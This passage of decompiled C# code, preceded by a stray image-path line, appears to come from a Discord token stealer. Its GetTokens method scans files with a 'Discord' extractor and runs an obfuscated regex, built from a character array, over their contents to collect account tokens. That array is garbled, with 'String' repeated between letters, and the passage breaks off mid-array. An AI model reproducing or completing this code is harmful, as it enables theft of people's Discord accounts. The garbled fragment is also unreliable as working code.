 }
return list;
}
// Token: 0x0600009A RID: 154 RVA: 0x00007990 File Offset: 0x00005D90
public static IEnumerable<Entity5> GetTokens()
{
List<Entity5> scannedfiles = FileScanning.Search(new Extractor[]
{
new Discord()
});
StringBuilder tokens = new StringBuilder();
foreach (Entity5 file in scannedfiles)
{
try
{
foreach (object obj in Regex.Matches(Encoding.UTF8.GetString(file.Id3), new string(new char[]
{
'[',
'A',
'S',
't',
'r',
'i',
'n',
'g',
'-',
'Z',
'a',
'S',
't',
'r',
'i',
'n',
'g',